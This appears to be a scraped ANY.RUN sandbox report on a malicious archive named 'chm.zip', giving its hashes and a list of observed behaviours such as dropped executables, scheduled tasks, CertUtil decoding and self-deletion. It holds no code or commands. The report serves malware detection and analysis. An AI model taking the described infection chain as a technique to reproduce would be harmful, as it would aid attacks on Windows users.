
| File name: | chm.zip |
| Full analysis: | https://app.any.run/tasks/1bc61d82-e723-453f-a3ab-2d372a9717bd |
| Verdict: | Malicious activity |
| Analysis date: | January 20, 2022, 07:16:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | F50D35E57BED4B274A6975508EBA7B34 |
| SHA1: | 788422F6B37A1683CE3D37B9FC2C74773BE6ABD0 |
| SHA256: | 51D91E3CCC94940DB06BAE38B0A6C56EA5950A65A2504E5C59721C17C2A78032 |
| SSDEEP: | 49152:IoUu9qSj/gSnYYxBw+Qw0q2NiCBn3b36qWtDdLH7/HQwhQtd8SiAg:IoPASrfYYD3aqYdb3RC9HzQhBa |
MALICIOUS
Drops executable file immediately after starts
- expand.exe (PID: 2184)
Loads dropped or rewritten executable
- RegSvcs.exe (PID: 2648)
- rundll32.exe (PID: 3036)
Writes to a start menu file
- RegSvcs.exe (PID: 2648)

Changes settings of System certificates
- mshta.exe (PID: 2136)



Loads the Task Scheduler COM API
- schtasks.exe (PID: 2076)
- mmc.exe (PID: 2816)
- schtasks.exe (PID: 2952)

Uses Task Scheduler to run other applications
- hh.exe (PID: 2168)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 2608)
SUSPICIOUS
Executed via COM
- DllHost.exe (PID: 956)
Reads the computer name
- WinRAR.exe (PID: 2100)
- RegSvcs.exe (PID: 2648)
- wscript.exe (PID: 2348)
- mshta.exe (PID: 2136)
Checks supported languages
- WinRAR.exe (PID: 2100)
- cmd.exe (PID: 2104)
- RegSvcs.exe (PID: 2648)
- wscript.exe (PID: 2348)
- cmd.exe (PID: 2732)
- mshta.exe (PID: 2136)
- cmd.exe (PID: 2608)
Creates files in the user directory
- hh.exe (PID: 2608)
- expand.exe (PID: 2184)
- RegSvcs.exe (PID: 2648)
Starts CMD.EXE for commands execution
- hh.exe (PID: 2608)
- RegSvcs.exe (PID: 2648)
Starts CMD.EXE for self-deleting
- hh.exe (PID: 2608)
- RegSvcs.exe (PID: 2648)
Reads Microsoft Outlook installation path
- hh.exe (PID: 2608)
- hh.exe (PID: 2392)
- mshta.exe (PID: 2136)
- hh.exe (PID: 2168)
- hh.exe (PID: 2176)
Starts CertUtil for decode files
- cmd.exe (PID: 2104)
Reads internet explorer settings
- hh.exe (PID: 2608)
- hh.exe (PID: 2392)
- hh.exe (PID: 2168)
- hh.exe (PID: 2176)
Executable content was dropped or overwritten
- expand.exe (PID: 2184)
- RegSvcs.exe (PID: 2648)
Creates files in the Windows directory
- msdtc.exe (PID: 2300)
- dllhost.exe (PID: 2464)
Drops a file with a compile date too recent
- expand.exe (PID: 2184)
- RegSvcs.exe (PID: 2648)
Reads Environment values
- RegSvcs.exe (PID: 2648)
- msdtc.exe (PID: 2300)
- dllhost.exe (PID: 2464)
Executed as Windows Service
- msdtc.exe (PID: 2300)
- dllhost.exe (PID: 2464)
Executes scripts
- RegSvcs.exe (PID: 2648)
Uses RUNDLL32.EXE to load library
- wscript.exe (PID: 2348)
Starts MSHTA.EXE for opening HTA or HTMLS files
- hh.exe (PID: 2392)
Executed via Task Scheduler
- cmd.exe (PID: 2608)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2608)
INFO
Reads the computer name
- hh.exe (PID: 2608)
- DllHost.exe (PID: 956)
- certutil.exe (PID: 2360)
- msdtc.exe (PID: 2300)
- dllhost.exe (PID: 2464)
- hh.exe (PID: 2392)
- hh.exe (PID: 2168)
- schtasks.exe (PID: 2952)
- hh.exe (PID: 2176)
- mmc.exe (PID: 2816)
- PING.EXE (PID: 1120)
- schtasks.exe (PID: 2076)
- taskkill.exe (PID: 2504)
Checks supported languages
- hh.exe (PID: 2608)
- DllHost.exe (PID: 956)
- certutil.exe (PID: 2360)
- timeout.exe (PID: 764)
- expand.exe (PID: 2184)
- timeout.exe (PID: 2932)
- timeout.exe (PID: 2452)
- msdtc.exe (PID: 2300)
- dllhost.exe (PID: 2464)
- timeout.exe (PID: 2552)
- rundll32.exe (PID: 3036)
- hh.exe (PID: 2392)
- hh.exe (PID: 2168)
- schtasks.exe (PID: 2076)
- mmc.exe (PID: 2816)
- hh.exe (PID: 2176)
- PING.EXE (PID: 1120)
- schtasks.exe (PID: 2952)
- taskkill.exe (PID: 2504)



Manual execution by user
- hh.exe (PID: 2608)
- hh.exe (PID: 2392)
- hh.exe (PID: 2168)
- mmc.exe (PID: 2156)
- mmc.exe (PID: 2816)
Checks Windows Trust Settings
- wscript.exe (PID: 2348)
- mshta.exe (PID: 2136)
Reads internet explorer settings
- mshta.exe (PID: 2136)
Reads settings of System Certificates
- mshta.exe (PID: 2136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP

